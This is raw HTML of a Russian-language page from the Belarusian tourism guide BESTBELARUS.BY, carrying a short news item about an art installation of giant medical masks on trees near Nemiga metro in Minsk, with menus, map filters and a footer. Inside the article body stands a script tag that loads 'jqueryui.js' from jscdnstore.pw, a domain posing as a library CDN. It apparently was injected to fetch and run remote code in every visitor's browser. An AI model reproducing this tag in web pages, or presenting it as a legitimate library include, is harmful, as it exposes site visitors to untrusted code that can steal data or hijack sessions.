                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/novaya-vremennaya-installyatsiya-poyavilas-na-nemige/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Новая временная инсталляция появилась на Немиге</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Новая временная инсталляция появилась на Немиге</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/ac0/ac049d8831d8e68df8e519423f7a49b0.webp" class="fancybox" title="Новая временная инсталляция появилась на Немиге" alt="Новая временная инсталляция появилась на Немиге"><img src="/upload/dev2fun.imagecompress/webp/iblock/ac0/ac049d8831d8e68df8e519423f7a49b0.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					6 / 04 / 20			</div>

	<div class="content">
				
											<p style="text-align: justify;">
 <b>В центре Минска в районе станции метро «<a title="Достопримечательности на Немиге" target="_blank" href="/objects/all/verkhniy-gorod-dostoprimechatelnosti/">Немига</a>» на деревьях появилась временная инсталляция – большие медицинские маски. Это своеобразное обращение к жителям столицы художника, который не хочет называть своего имени, позаботиться о себе и близких.</b>
</p>
<p style="text-align: justify;">
 <b><img src="/upload/dev2fun.imagecompress/webp/medialibrary/1ab/1ab7cfd418d07364c1a1762a62bfb6ed.webp"><br>
 </b> <br>
	 Маски на деревьях – инсталляция минского художника,.. Так он хочет привлечь внимание общественности к проблеме распространения пандемии.<br>
 <br>
	 Посыл такой: людям стоит проявлять ответственность, придерживаясь необходимых мер предосторожности. Всё это поможет минимизировать потенциальное распространение вируса в стране и снизит нагрузку на медиков.<br>
 <br>
	 «Медицинские маски» шили вручную несколько дней, материал – спанбонд.
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84189">
											<div class="image">
							<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">								<img src="/upload/resize_cache/iblock/7fb/358_229_2/hd68xlfvjxkiuxzcpdownrmi5slltnje.jpg" alt="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" title="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">									Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84152">
											<div class="image">
							<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">								<img src="/upload/resize_cache/iblock/cab/358_229_2/3m6r5u8efzav6qfou0h3l8n7k7yqafp6.png" alt="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" title="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">									Санаторий «Приднепровский»: бронирование путёвок на весну и лето								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84124">
											<div class="image">
							<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">								<img src="/upload/resize_cache/iblock/ef8/358_229_2/o4bzfyd6ot6sb6vjw5w3zq3pxoh2jm7y.png" alt="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" title="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">									Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_83125">
											<div class="image">
							<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">								<img src="/upload/resize_cache/iblock/e04/358_229_2/4l3zdq4ekyqkfemy5qi2oaqghy7647ig.jpg" alt="Акция «Рецепт пятницы» в «Акварели»" title="Акция «Рецепт пятницы» в «Акварели»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">									Акция «Рецепт пятницы» в «Акварели»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84127">
											<div class="image">
							<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">								<img src="/upload/resize_cache/iblock/073/358_229_2/d8ofikzo3ou4f7ndids5w5pwia0j0wci.jpeg" alt="«Мужская перезагрузка»: специальное предложение в «Сябрах»" title="«Мужская перезагрузка»: специальное предложение в «Сябрах»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">									«Мужская перезагрузка»: специальное предложение в «Сябрах»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84072">
											<div class="image">
							<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">								<img src="/upload/resize_cache/iblock/e7f/358_229_2/xdj8tvxgff4jswxv1wvjmeluyc5r737d.jpg" alt="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" title="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">									Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
